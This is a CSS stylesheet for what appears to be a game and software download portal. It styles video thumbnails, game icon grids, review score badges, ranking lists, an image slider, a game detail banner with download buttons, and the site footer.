    background: rgba(0, 0, 0, .3) url(../images/video_open2.png) no-repeat center;
    background-size: 50px!important;
    height: 100%
}

.container_v .con_v ul li .bg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100px;
    background: rgba(0, 0, 0, .3) url(../images/video_open2.png) no-repeat center;
    background-size: 38px;
    opacity: 0;
    transition: .2s
}

.container_v .con_v ul li:first-child:hover i {
    color: #fff
}

.container_v .con_v ul li:hover .bg {
    opacity: 1
}

.container_v .con_v ul li:hover i {
    color: #f30;
    text-decoration: underline
}

.container_v .con_v ul li:first-child img {
    width: 450px;
    height: 300px
}

.videos {
    width: 220px;
    margin-right: 20px
}

.video_list {
    padding-top: 20px
}

.videos_right {
    width: 340px;
    margin-right: 20px
}

.video_list ul li,
.search_video ul li {
    width: 281px;
    height: 229px;
    margin-right: 25px;
    margin-bottom: 25px!important;
    float: left
}

.spl_video_list li {
    width: 271px!important
}

.search_video ul li {
    width: 271px
}

.t_video ul li {
    width: 217px!important;
    margin-right: 15px!important;
    margin-bottom: 7px!important
}

.video_list ul li:nth-child(4n+4),
.search_video ul li:nth-child(4n+4),
.small_video_list ul li:nth-child(2n+2),
.t_video li:nth-child(2) {
    margin-right: 0!important
}

.videos ul li,
.video_list ul li {
    margin-bottom: 20px;
    border-radius: 3px;
    overflow: hidden
}

.videos .cont,
.video_list .cont,
.search_video ul li .cont {
    position: relative
}

.videos .cont .v_bg,
.video_list .cont .v_bg,
.search_video ul li .cont .v_bg {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    background: url(../images/video1.png) no-repeat center 30px;
    background-color: rgba(0, 0, 0, .7);
    background-size: 40px;
    opacity: 0;
    transition: .2s;
    height: 200px;
    text-align: center
}

.videos_right .cont .v_bg,
.video_list .cont .v_bg,
.search_video ul li .v_bg {
    background: url(../images/video1.png) no-repeat center 55px;
    background-size: 50px;
    background-color: rgba(0, 0, 0, .7)
}

.videos_right .cont .v_bg i,
.video_list .cont .v_bg i {
    margin-top: 120px;
    padding: 5px 35px
}

.videos ul li:hover .v_bg,
.video_list ul li:hover .v_bg {
    opacity: 1
}

.videos ul li img,
.video_list ul li img,
.search_video ul li img {
    width: 100%;
    height: 130px
}

.videos_right ul li img {
    height: 200px
}

.video_list ul li,
.search_video ul li {
    background-color: #fff;
    padding-bottom: 4px;
    border-radius: 8px;
    overflow: hidden
}

.small_video_list ul li {
    width: 162px!important
}

.video_list ul li:hover,
.search_video ul li:hover {
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, .1)
}

.video_list ul li:hover a,
.search_video ul li:hover a {
    text-decoration: none!important
}

.video_list ul li img,
.video_list ul li .v_bg,
.search_video ul li img,
.search_video ul li .v_bg {
    height: 165px!important
}

.t_video ul li img,
.t_video ul li .v_bg {
    height: 120px!important
}

.small_video_list ul li img,
.small_video_list ul li .v_bg {
    height: 95px!important
}

.small_video_l ul li a {
    width: 250px
}

.small_video_list ul li {
    height: auto!important
}

.video_list ul li p,
.search_video ul li p {
    position: absolute;
    bottom: 0;
    padding: 0 10px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    margin-top: 5px;
    width: 100%;
    background-color: rgba(0, 0, 0, .7);
    color: #fff;
    line-height: 22px;
    opacity: 1;
    transition: .2s;
    text-align: left
}

.video_list ul li p.pop,
.search_video ul li p.pop {
    font-size: 12px;
    color: #adadad!important
}

.video_list ul li p.pop em,
.search_video ul li p.pop em {
    display: inline-block;
    background: url(../images/video_n.png) no-repeat center;
    width: 16px;
    height: 16px;
    background-size: 16px;
    transform: translateY(3px);
    margin-right: 3px
}

.video_list ul li p,
.search_video ul li p {
    background-color: transparent;
    color: #666;
    position: relative;
    opacity: 1!important
}

.video_list ul li a:hover p,
.search_video ul li a:hover p {
    color: #f60
}

.sm_pic_list ul li {
    padding: 0!important;
    margin-bottom: 15px!important
}

.sm_pic_list li i {
    display: inline-block;
    position: absolute!important;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, .4);
    text-align: center!important;
    width: calc(100% - 20px);
    color: #e6e6e6;
    line-height: 24px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 0 10px;
}

.sm_pic_list li:hover i {
    color: #fff!important
}

.container4 .computer_game {
    width: 535px;
    margin: 0 20px 0 35px
}

.container4 .phone_game li,
.container4 .computer_game li {
    position: relative;
    float: left;
    width: 85px;
    margin-right: 27px;
    margin-bottom: 20px
}

.container4 .phone_game li {
    margin-right: 30px
}

.container4 .phone_game .i_cls li {
    margin-right: 7px
}

.container4 .phone_game li {
    width: 93px
}

.container4 .phone_game li img,
.container4 .computer_game li img {
    width: 85px;
    height: 85px;
    border-radius: 20px
}

.container4 .phone_game li img {
    width: 93px;
    height: 93px
}

.container4 .phone_game li:nth-child(10n+10),
.container4 .computer_game li:nth-child(5n+5) {
    margin-right: 0
}

.container4 .phone_game li i,
.container4 .computer_game li i {
    display: inline-block;
    width: 85px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-top: 5px;
    text-align: center
}

.container5 .pingce {
    width: 570px;
    margin: 0 20px
}

.hot_pc .pingce {
    width: 450px!important;
    margin: 0!important;
    height: 120px!important
}

.container5 .soft {
    width: 855px;
    margin-left: 20px
}

.search_left_con,
.search_con_v {
    width: 855px!important
}

.search_con_v .bd li:nth-child(3),
.search_con_v .bd li:nth-child(5) {
    margin-right: 0!important
}

.search_con_v .bd ul li,
.search_con_v .bd ul li img {
    width: 162px
}

.search_con {
    width: 815px!important;
    margin-right: 20px
}

.search_con .bd li {
    width: 95px;
    margin-right: 25px!important
}

.search_con .bd li img,
.search_con .bd li i {
    width: 95px
}

.search_con .bd li img {
    height: 95px
}

.search_con .bd li:nth-child(8n+8) {
    margin-right: 25px!important
}

.search_con .bd li:nth-child(7n+7) {
    margin-right: 0!important
}

.container5 .pingce ul li {
    height: 120px;
    margin-bottom: 5px;
    border-bottom: 1px solid #f4f4f4
}

.container5 .pingce ul li a {
    position: relative;
    display: inline-block;
    height: 115px;
    width: 100%
}

.hot_pc .pingce ul li {
    border: none!important
}

.hot_pc .pingce ul li a {
    height: 120px
}

.container5 .pingce ul li a .txt {
    position: absolute;
    left: 0;
    width: 200px;
    height: 95px;
    top: 50%;
    transform: translateY(-50%);
    text-align: center;
    border-radius: 4px;
    overflow: hidden
}

.hot_pc .pingce ul li a .txt,
.hot_pc .pingce ul li a .txt img,
.hot_pc .pingce ul li a .txt .info {
    height: 120px!important
}

.hot_pc .pingce ul li a .txt img,
.hot_pc .pingce ul li a .txt {
    width: 240px!important;
    border-radius: 0!important
}

.container5 .pingce ul li a .txt img {
    position: absolute;
    left: 0;
    top: 0;
    width: 200px;
    height: 95px
}

.container5 .pingce ul li a .txt .info {
    position: absolute;
    z-index: 888;
    height: 95px;
    color: #fff;
    width: 75px
}

.container5 .pingce ul li a .info .number {
    font-weight: 700;
    font-size: 22px;
    line-height: 70px;
    width: 70px;
    margin: 0 2px;
    height: 70px
}

.hot_pc .pingce ul li a .info .number {
    line-height: 74px;
    width: 71px;
    margin: 9px 2px;
    height: 109px
}

.container5 .pingce ul li a .info .num_9 {
    background: url(../images/pf.png) no-repeat;
    background-position: -1225px 0;
    transform: scale(0.8, 0.8)
}

.container5 .pingce ul li a .info .num_94 {
    background: url(../images/pf.png) no-repeat;
    background-position: -1152px 0;
    transform: scale(0.95, 0.95)
}

.container5 .pingce ul li a .info .num_8 {
    background: url(../images/pf.png) no-repeat;
    background-position: -1009px 0;
    transform: scale(0.8, 0.8)
}

.container5 .pingce ul li a .info .num_7 {
    background: url(../images/pf.png) no-repeat;
    background-position: -938px 0;
    transform: scale(0.8, 0.8)
}

.container5 .pingce ul li a .info .num_6 {
    background: url(../images/pf.png) no-repeat;
    background-position: -866px 0;
    transform: scale(0.8, 0.8)
}

.container5 .pingce ul li a .info .pingfen {
    background-color: #000;
    line-height: 22px
}

.hot_pc .pingce ul li a .info .pingfen {
    background-color: #efc80a;
    line-height: 28px;
    color: #2d2d2d
}

.container5 .pingce ul li:nth-child(1) a .txt .info {
    background-color: rgba(0, 0, 0, .7)
}

.hot_pc .pingce ul li:nth-child(1) a .txt .info {
    background-color: rgba(0, 0, 0, .3)
}

.container5 .pingce ul li:nth-child(2) a .txt .info {
    background-color: rgba(0, 0, 0, .5)
}

.container5 .pingce ul li:nth-child(3) a .txt .info {
    background-color: rgba(0, 0, 0, .3)
}

.container5 .pingce ul li:nth-child(4) a .txt .info {
    background-color: rgba(0, 0, 0, .1)
}

.container5 .pingce ul li .text {
    position: absolute;
    left: 210px;
    height: 100px;
    padding-top: 10px
}

.hot_pc .pingce ul li .text {
    left: 240px;
    height: 120px;
    padding: 9px 20px;
    background: #f9f9f9
}

.container5 .pingce ul li .text p {
    width: 335px;
    font-weight: 700;
    font-size: 15px;
    color: #151515;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.hot_pc .pingce ul li .text p {
    width: 150px
}

.container5 .pingce ul li .text .detail {
    margin-top: 5px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    color: #666!important
}

.hot_pc .pingce ul li .text .detail {
    color: #888!important
}

.container5 .pingce ul li:hover .text p {
    color: #f60;
    text-decoration: underline
}

.sy_rank {
    width: 360px;
    margin-right: 20px
}

.sy_rank ul li {
    height: 90px;
    border-radius: 5px;
    border-bottom: 1px solid #f4f4f4;
    margin: 6px 0
}

.sy_rank ul li img {
    width: 65px;
    height: 65px;
    border-radius: 10px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%)
}

.sy_rank ul li div.box {
    display: inline-block;
    height: 80px;
    position: relative;
    width: 100%
}

.sy_rank ul li div.box span.line {
    display: inline-block;
    position: absolute;
    width: 1px;
    background-color: #ececec;
    height: 20px;
    margin: 30px 0;
    right: 85px
}

.sy_rank ul li .num {
    margin: 25px 10px 25px 0!important;
    color: #fff!important;
    font-size: 12px
}

.sy_rank ul li .box .txt {
    position: absolute
}

.sy_rank ul li .box .txt {
    height: 70px;
    top: 50%;
    transform: translateY(-50%);
    position: absolute;
    left: 115px
}

.sy_rank ul li .box .txt p {
    font-size: 15px;
    font-weight: 700;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 170px
}

.sy_rank ul li .box {
    overflow: hidden
}

.bac_main i.star_null {
    background-size: 18px;
    width: 20px;
    height: 20px
}

.sy_rank ul li .link1 {
    display: inline-block;
    width: 70px;
    background-color: #f60;
    color: #fff!important
}

.sy_rank ul li .link1:hover {
    background-color: #ff3000
}

.stars {
    height: 19px;
    margin: 2px 0;
    line-height: 18px;
    text-decoration: none!important;
    overflow: hidden
}

.bac_main .stars {
    height: 24px
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus {
    box-shadow: 0 0 0 60px #f9f9f9 inset
}

.sy_rank ul li .box .link_a {
    position: absolute;
    right: 0;
    height: 26px;
    width: 70px;
    border-radius: 3px;
    line-height: 26px;
    text-align: center
}

.sy_rank ul li .box .tit:hover {
    text-decoration: underline
}

.sy_rank ul li .box .link1 {
    top: 27px
}

.sy_rank ul li .box a:hover {
    text-decoration: none
}

.sy_rank ul li .box .link2 {
    bottom: 8px;
    border: 1px solid #f60;
    color: #f60
}

.container7>div {
    width: 364px
}

.container7>div:first-child {
    margin: 0 34px 0 20px
}

.container7>div:nth-child(2) {
    margin-right: 34px
}

.container7>div ul li:first-child a {
    display: inline-block;
    width: 100%;
    height: 100%;
    position: relative;
    border-radius: 5px;
    overflow: hidden
}

.container7>div ul li:first-child a i {
    display: inline-block;
    position: absolute;
    background-color: rgba(0, 0, 0, .5);
    color: #fff;
    bottom: 0;
    left: 0;
    line-height: 30px;
    width: 364px;
    padding: 0 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: .2s;
    font-size: 14px
}

.container7>div ul li:first-child img {
    width: 364px;
    height: 166px;
    transition: .2s
}

.container7>div ul li:first-child:hover a i {
    background-color: rgba(0, 0, 0, .8);
    text-decoration: underline
}

.container7>div ul li:first-child:hover img {
    opacity: .8
}

.container7>div ul li {
    line-height: 30px
}

.container7>div ul li p {
    width: 250px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: .2s;
    margin-left: 10px
}

.container7>div ul li em {
    font-size: 12px
}

.container7>div ul li i {
    font-size: 12px;
    color: #9b9b9b
}

.link {
    padding: 0 20px;
    background-color: #333
}

.link .bd {
    padding: 50px 0!important
}

.link ul li {
    float: left;
    margin-right: 10px
}

.link ul li a {
    padding: 3px 15px;
    border: 1px solid #a1a1a1;
    color: #a1a1a1;
    border-radius: 4px;
    transition: .2s
}

.link ul li a:hover {
    background-color: #fecd04;
    color: #fff!important
}

footer .dean {
    position: relative;
    width: 100%;
    background: #292929;
    height: 260px;
    padding-top: 30px;
    color: #ccc;
    font-size: 12px
}

footer .dean dl {
    width: 90px;
    margin-right: 55px;
    text-align: center
}

footer .dean dt {
    padding-bottom: 10px;
    border-bottom: 1px solid #424242;
    font-size: 14px
}

footer .dean dt a {
    color: #fff!important
}

footer .dean dd {
    margin: 15px 0
}

footer .dean dd a {
    color: #ccc
}

footer .dean dd a:hover {
    color: #fff!important;
    text-decoration: underline
}

footer .code {
    left: 50%;
    transform: translateX(-50%);
    position: absolute;
    padding: 0 30px;
    border-left: 1px solid #464646;
    border-right: 1px solid #464646;
    text-align: center
}

footer .code img {
    width: 95px;
    height: 95px
}

footer .code dl {
    margin: 20px 30px
}

footer .code dt {
    padding-bottom: 5px;
    border-bottom: 0
}

footer .code dd {
    margin-top: 5px
}

footer .line_number {
    text-align: center
}

footer .line_number ul {
    margin-top: 20px
}

footer .line_number ul li {
    float: left;
    margin-right: 28px
}

footer .line_number ul li:last-child {
    margin-right: 0
}

footer .line_number ul li a {
    color: #fff!important;
    font-size: 15px
}

footer .line_number .phone_number img {
    width: 40px;
    height: 40px;
    margin-right: 5px;
    transform: translateY(-3px)
}

footer .line_number .phone_number {
    color: #fff;
    font-size: 32px;
    font-weight: 700;
    border-bottom: 1px solid #4e4e4e;
    padding-bottom: 10px
}

footer .line_number p {
    margin: 10px 0
}

footer .copyright {
    background: #292929;
    height: 135px;
    text-align: center;
    color: #ccc;
    position: relative
}

footer .copyright p {
    text-align: center
}

footer .copyright ul {
    left: 50%;
    transform: translateX(-50%);
    position: absolute;
    margin: 20px 0
}

footer .copyright ul li {
    float: left;
    margin: 0 10px
}

footer .copyright ul li a {
    font-weight: 400;
    font-size: 12px;
    color: #888
}

footer .copyright ul li a:hover {
    color: #fff!important
}

footer .copyright p a {
    color: #ccc!important
}

footer .copyright p img {
    transform: translateY(-2px)
}

footer .copyright .cr {
    margin-top: 45px;
    margin-bottom: 5px
}

.position {
    margin: 20px auto;
    color: #8a8a8a
}

.position .home {
    margin-left: 5px
}

.position a {
    color: #000
}

.position a:hover {
    text-decoration: underline!important
}

.right_banner {
    position: absolute;
    top: 1000px;
    overflow: hidden;
    border-radius: 3px;
    left: 50%;
    transform: translateX(660px);
    background-color: #fff;
    z-index: 100;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, .1)
}

.right_banner:hover {
    opacity: 1!important
}

.right_banner li {
    width: 102px;
    height: 50px;
    text-align: center;
    padding: 0 20px;
    box-sizing: border-box;
    cursor: pointer
}

.right_banner li.active {
    background-color: #f60;
    color: #fff!important
}

.right_banner li.active span {
    border-color: transparent!important
}

.right_banner li:hover {
    color: #f60
}

.right_banner li:last-child {
    height: 70px;
    display: none
}

.right_banner li span {
    display: inline-block;
    width: 100%;
    height: 100%;
    border-bottom: 1px solid #ebebeb;
    line-height: 50px
}

.right_banner .backtop i,
.kf_right_banner .backtop i {
    display: block;
    width: 30px;
    height: 30px;
    background: url(../images/Backtop.png) no-repeat center;
    background-size: 30px;
    margin: 5px auto
}

.right_banner li.backtop:hover i,
.kf_right_banner li.backtop:hover i {
    background: url(../images/Backtop2.png) no-repeat center;
    background-size: 30px
}

.sb-slider {
    margin: 11px auto;
    position: relative;
    overflow: hidden;
    width: 100%;
    list-style-type: none;
    padding: 0
}

.slidebox_con {
    position: relative;
    z-index: 100;
    height: 125px
}

.news_cont .slidebox_con {
    height: 500px;
    margin-top: 0!important
}

.sb-slider li {
    margin: 0;
    padding: 0;
    display: none
}

.sb-slider li>a {
    outline: 0
}

.sb-slider li>a img {
    border: 0
}

.sb-slider img {
    max-width: 100%;
    display: block
}

.sb-description {
    padding: 20px;
    bottom: 10px;
    left: 10px;
    right: 10px;
    z-index: 1000;
    position: absolute;
    background: #cbbfae;
    background: rgba(190, 176, 155, 0.4);
    border-left: 4px solid rgba(255, 255, 255, 0.7);
    -ms-filter: "alpha(opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    color: #fff;
    -webkit-transition: all 200ms;
    -moz-transition: all 200ms;
    -o-transition: all 200ms;
    -ms-transition: all 200ms;
    transition: all 200ms
}

.sb-slider li.sb-current .sb-description {
    -ms-filter: "alpha(opacity=80)";
    filter: alpha(opacity=80);
    opacity: 1
}

.sb-slider li.sb-current .sb-description:hover {
    -ms-filter: "alpha(opacity=99)";
    filter: alpha(opacity=99);
    background: rgba(190, 176, 155, 0.7)
}

.sb-perspective {
    position: relative
}

.sb-perspective>div {
    position: absolute;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden
}

.sb-side {
    margin: 0;
    display: block;
    position: absolute;
    -moz-backface-visibility: hidden;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.tuijian {
    position: relative
}

.contain {
    width: 1220px;
    margin: auto auto;
    position: relative;
    transform: translateX(10px)
}

.single {
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden;
    height: 310px
}

.single .null {
    display: inline-block;
    width: 20px!important
}

.pre {
    position: absolute;
    width: 35px;
    height: 70px;
    left: -40px;
    top: 50%;
    background-color: rgba(0, 0, 0, 0.2);
    cursor: pointer;
    border-radius: 5px;
    opacity: 0;
    transition: .2s
}

.pre:hover {
    background-color: rgba(0, 0, 0, 0.4)
}

.pre::before {
    content: "";
    width: 12px;
    height: 12px;
    border: solid #fff;
    border-width: 2px 0 0 2px;
    transform: translate(-50%, -50%) rotate(-45deg);
    position: absolute;
    left: 64%;
    top: 50%
}

.next {
    position: absolute;
    width: 35px;
    height: 70px;
    right: -40px;
    background-color: rgba(0, 0, 0, 0.2);
    cursor: pointer;
    border-radius: 5px;
    text-align: center;
    opacity: 0;
    transition: .2s;
    top: 48%
}

.tuijian:hover .pre,
.tuijian:hover .next {
    opacity: 1
}

.next:hover {
    background-color: rgba(0, 0, 0, 0.4)
}

.next::before {
    content: "";
    width: 12px;
    height: 12px;
    border: solid #fff;
    border-width: 0 2px 2px 0;
    transform: translate(-50%, -50%) rotate(-45deg);
    position: absolute;
    left: 44%;
    top: 48%
}

.single ul {
    width: 10000000px;
    list-style: none;
    height: 310px;
    display: inline-block;
    background-color: transparent
}

.single ul li {
    float: left
}

.bac_main {
    height: 360px;
    background-size: 100%;
    width: 100%;
    background-color: #000;
    position: relative;
    overflow: hidden;
    z-index: 99999;
    border-bottom: 3px solid #f3e6a3;
    box-shadow: 0 3px 15px 0 rgba(0, 0, 0, .55)
}

.prefe {
    width: 100%
}

.prefe .base_content {
    position: relative;
    z-index: 9999;
    overflow: hidden
}

.pre_join_tips {
    color: #ffdd52
}

.pre_join_tips:hover {
    color: #eaff00!important
}

canvas {
    top: -388px!important;
    left: 50%!important;
    transform: translateX(-50%);
    max-height: 1000px!important;
    max-width: 1920px!important;
    z-index: 999
}

.bac_main_cont {
    position: relative;
    z-index: 99999;
    width: 1200px;
    height: 360px;
    margin: 0 auto;
    padding-top: 30px
}

.bac_main_cont .main_info .title_img {
    border: 1px solid #333;
    margin-right: 30px;
    padding: 10px;
    height: 238px;
    width: 200px;
    border-radius: 5px;
    background-color: #e7e7e7;
    box-shadow: 0 0 25px 0 rgba(250, 250, 0, .35)
}

.bac_main_cont .main_info .title_img img {
    height: 220px;
    width: 180px;
    border-radius: 5px
}

.bac_main_cont .main_info .txt {
    height: 150px;
    color: #fff
}

.bac_main_cont .main_info .txt .tit {
    font-size: 24px;
    font-weight: 700;
    margin-top: 45px
}

.bac_main_cont .main_info .txt .type {
    margin-top: 5px;
    line-height: 28px;
    height: 28px
}

.bac_main_cont .main_info .txt .type em {
    float: left;
    font-size: 14px;
    padding: 0 19px;
    color: hsla(0, 0%, 100%, .8);
    background: rgba(180, 180, 180, 0.1);
    margin-right: 10px;
    border-radius: 3px
}

.bac_main_cont .main_info .txt .detail {
    font-size: 18px;
    margin-top: 10px
}

.bac_main_cont .main_info .txt .detail em {
    float: left;
    width: 650px;
    margin: 0 15px 0 20px;
    color: #a9a9a9;
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical
}

.bac_main_cont .main_info .txt .detail i {
    display: inline-block;
    margin-top: -20px;
    font-size: 50px;
    font-weight: 700;
    transform: translateY(20px);
    color: #9a9a9a
}

.bac_main_cont .main_info .txt .detail i:first-child {
    float: left
}

.bac_main_cont .main_info .download a {
    display: inline-block;
    min-width: 180px;
    font-size: 14px;
    background-image: linear-gradient(168deg, #ff6b38, #ff3000);
    color: #fff!important;
    text-align: center;
    border-radius: 3px;
    text-decoration: none!important;
    height: 42px;
    line-height: 42px
}

.bac_main_cont .main_info .download li:first-child {
    margin-top: 0
}

.bac_main_cont .main_info .download {
    display: flex;
    flex-direction: column;
    justify-content: space-around
}

.bac_main_cont .main_info .download li {
    position: relative;
    height: 42px;
    margin-top: 46px;
    right: 0
}

.bac_main_cont .main_info .download .none2 {
    position: absolute;
    top: 44px;
    left: 0;
    width: 180px;
    height: 180px;
    padding: 0 15px;
    text-align: center;
    background-color: #fff;
    box-shadow: 0 5px 5px 0 rgba(0, 0, 0, .15);
    z-index: 9999;
    display: none
}

.bac_main_cont .main_info .download .none2 img {
    display: block;
    width: 150px;
    height: 150px;
    margin-top: 3px
}

.bac_main_cont .main_info .download li:first-child a {
    margin-top: 0
}

.bac_main_cont .main_info .download li:nth-child(1) a {
    background-image: linear-gradient(168deg, #0ecc93, #06a805)
}

.bac_main_cont .main_info .download li:nth-child(2) a {
    background-image: linear-gradient(168deg, #409eff, #1ab5d0)
}

.bac_main_cont .main_info .download li:last-child a {
    background-image: linear-gradient(168deg, #ff4000, #cf2600)
}

.bac_main_cont .main_info .download li:nth-child(1):hover a {
    background-image: linear-gradient(168deg, #20b852, #1e8d0f)
}

.bac_main_cont .main_info .download li:nth-child(2):hover a {
    background-image: linear-gradient(168deg, #73b6fa, #237bff)
}

.bac_main_cont .main_info .download li.disabled a {
    background-image: linear-gradient(168deg, #c3c3c3, #6b6868)!important;
    color: #e0e0e0!important;
    cursor: not-allowed
}

.bac_main_cont .main_info .download a img {
    width: 20px;
    margin-right: 5px;
    transform: translateY(-2px)
}

.bac_main_cont .main_info .download li:nth-child(2) a img {
    width: 24px;
    transform: translateY(-3px);
    margin-right: 5px
}

.bac_main_cont .main_info .download li:nth-child(3) a img {
    margin-right: 7px
}

.bac_main_cont .link_for {
    margin-top: 20px
}

.bac_main_cont .link_for li {
    position: relative;
    float: left;
    margin: 0 10px;
    width: 70px;
    height: 70px;
    line-height: 20px;
    text-align: center;
    font-size: 15px
}

.bac_main_cont .link_for li a:hover {
    color: #fff!important;
    text-decoration: none
}

.bac_main_cont .link_for li:nth-child(1).current i {
    background: url([data-uri]) no-repeat center!important;
    background-size: 30px!important
}

.bac_main_cont .link_for li:nth-child(1) a:hover i {
    background: url([data-uri]) no-repeat center;
    background-size: 30px
}

.bac_main_cont .link_for li:nth-child(3).current i {
    background: url([data-uri]) no-repeat center!important;
    background-size: 36px!important
}

.bac_main_cont .link_for li:nth-child(3) a:hover i {
    background: url([data-uri]) no-repeat center;
    background-size: 36px
}

.bac_main_cont .link_for li:nth-child(5).current i {
    background: url([data-uri]) no-repeat center!important;
    background-size: 27px!important
}

.bac_main_cont .link_for li:nth-child(5) a:hover i {
    background: url([data-uri]) no-repeat center;
    background-size: 27px
}

.bac_main_cont .link_for li:nth-child(7).current i {
    background: url([data-uri]) no-repeat center!important;
    background-size: 29px!important
}

.bac_main_cont .link_for li:nth-child(7) a:hover i {
    background: url([data-uri]) no-repeat center;
    background-size: 29px
}

.bac_main_cont .link_for li:nth-child(9).current i {
    background: url([data-uri]) no-repeat center!important;
    background-size: 36px!important
}

.bac_main_cont .link_for li:nth-child(11).current i {
    background: url([data-uri]) no-repeat center!important;
    background-size: 32px!important;
    transform: translateY(-1px)
}

.bac_main_cont .link_for li:nth-child(9) a:hover i {
    background: url([data-uri]) no-repeat center;
    background-size: 36px
}

.bac_main_cont .link_for li:nth-child(11) a:hover i {
    background: url([data-uri]) no-repeat center;
    background-size: 32px;
    transform: translateY(-1px)
}

.bac_main_cont .link_for li.current:after {
    position: absolute;
    content: "";
    border-bottom: 12px solid #f3e6a3;
    border-left: 14px solid transparent;
    border-right: 14px solid transparent;
    bottom: 0;
    left: 50%;
    transform: translate3d(-50%, 0, 0)
}

.bac_main_cont .link_for li.current a {
    color: #f3e6a3!important
}

.bac_main_cont .link_for li i {
    display: inline-block;
    width: 70px;
    height: 30px;
    background: url([data-uri]) no-repeat center;
    background-size: 30px
}

.bac_main_cont .link_for li:nth-child(3) i {
    background: url([data-uri]) no-repeat center;
    background-size: 36px;
    transform: translateY(-1px)
}

.bac_main_cont .link_for li:nth-child(5) i {
    background: url([data-uri]) no-repeat center;
    background-size: 27px;
    transform: translateY(-1px)
}

.bac_main_cont .link_for li:nth-child(7) i {
    background: url([data-uri]) no-repeat center;
    background-size: 29px;
    transform: translateY(-1px)
}

.bac_main_cont .link_for li:nth-child(9) i {
    background: url([data-uri]) no-repeat center;
    background-size: 36px;
    transform: translateY(-1px)
}

.bac_main_cont .link_for li:nth-child(11) i {
    background: url([data-uri]) no-repeat center;
    background-size: 32px;
    transform: translateY(-1px)
}

.bac_main_cont .link_for span {
    float: left;
    width: 1px;
    height: 40px;
    background-color: #494949;
    margin: 15px 20px
}

.bac_main_cont .link_for span:last-child {
    background-color: transparent
}

.bac_main_cont .link_for li a {
    display: inline-block;
    width: 100%;
    height: 100%;
    color: #cfcfcf
}

.bac_main_cont .link_for li:first-child {
    margin-left: 0
}

.prefe .game_download_main {
    position: relative;
    z-index: 99999
}

.prefe .right_content .gift .type span {
    background-color: #000;
    color: #fff;
    padding: 5px 15px;
    margin-right: 5px;
    font-size: 12px;
    border-radius: 3px
}

.prefe .right_content .gift li {
    height: 30px;
    line-height: 30px
}

.prefe .right_content .gift .type .hide {
    display: none!important
}

.container_v .con_v ul li .bg,
.videos_right .cont .v_bg,
.video_list .v_bg,
.video_small .v_bg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .3) url(../images/video_open2.png) no-repeat center!important;
    background-size: 38px;
    opacity: 0;
    transition: .2s;
    border-radius: 3px
}

.video_small .v_bg {
    height: 110px
}

.videos_right li .v_bg {
    opacity: 0!important
}

.videos_right li img {
    height: 100px!important
}

.videos_right li:first-child img {
    height: 200px!important
}

.videos_right li:hover .v_bg {
    opacity: 1!important
}

.container_v li:hover .bg {
    opacity: 1!important;
    z-index: 999!important;
    height: 95px!important
}

.container_v li:first-child:hover .bg {
    height: 100%!important
}

.videos_right li:first-child .v_bg {
    height: 200px!important
}

.videos_right li:first-child:hover p {
    color: #fff!important;
    text-decoration: underline
}

.videos_right li:first-child p {
    position: absolute;
    bottom: 0;
    left: 0;
    color: #ccc!important;
    height: 30px;
    line-height: 30px;
    padding: 0 10px;
    text-align: center;
    width: 100%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    background-color: rgba(0, 0, 0, .7);
    box-sizing: border-box
}

.videos_right li:nth-child(2),
.videos_right li:nth-child(3) {
    float: left;
    width: 160px;
    height: 140px;
    margin-right: 20px
}

.videos_right li:nth-child(3) {
    margin-right: 0
}

.videos_right li:nth-child(2) p,
.videos_right li:nth-child(3) p {
    position: relative;
    background-color: transparent;
    color: #666;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-align: center;
    margin-top: 3px
}

.videos_right li:nth-child(2):hover p,
.videos_right li:nth-child(3):hover p {
    color: #f30
}

.container_v .con_v ul li:hover .bg,
.videos_right .cont .v_bg,
.video_small li:hover .v_bg {
    opacity: 1
}

.video_small .v_bg {
    background-size: 35px!important
}

.prefe .right_content .text_content li {
    height: 110px!important
}

.prefe .right_content .gift li em {
    background-color: #e6e6e6;
    padding: 3px 10px;
    border-radius: 3px;
    color: #4b4b4b;
    font-size: 12px;
    margin-right: 10px
}

.prefe .right_content .gift li a.hon:hover {
    text-decoration: none
}

.prefe .right_content .gift li a.hon:hover em {
    background-color: #f30;
    color: #fff
}

.prefe .right_content .gift .type img {
    width: 14px;
    margin-right: 3px;
    transform: translateY(-2px)
}

.prefe .right_content .gift .type span.ios img {
    width: 15px;
    height: 15px;
    margin-right: 2px
}

.prefe .right_content .gift .type span.adr img {
    width: 13px;
    height: 13px
}

.lay_index_txt {
    margin-right: 20px
}

.lay_index_txt,
.lay_index_txt p {
    width: 310px!important
}

